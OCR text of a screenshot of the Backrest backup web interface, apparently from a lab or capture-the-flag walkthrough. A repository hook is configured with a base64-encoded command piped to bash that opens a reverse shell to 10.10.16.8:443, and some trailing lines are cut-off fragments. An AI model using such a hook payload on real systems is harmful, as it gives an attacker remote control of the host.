 127.0.0.1:9898/#/getting-started
110%
Backrest 1.7.2
Artificial
Logout
Plans
Add Plan
Repositories
Add Repo
Settings
Command Modifiers
IO Priority:
CPU Priority:
IO_DEFAULT
CPU_DEFAULT
Auto Unlock :
Hooks :
Hook 0 Command
CONDITION_ANY_ERROR
Script:
RESTIC_PASSWORD_COMMAND=echo
'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi44LzQ0MyAwPiYx' | base64 -d | bash
Error Behavior:
Specify what happens when this hook fails...
Add Hook
Preview :
Repo Config as JSON
Cancel
Test Configuration
Submit
ory.
en you have Backrest configured to your
ur password manager.
or hook that will notify you in the event
evel.